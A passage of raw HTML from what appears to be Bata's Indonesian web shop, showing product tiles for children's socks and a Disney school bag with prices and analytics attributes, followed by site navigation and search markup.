        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
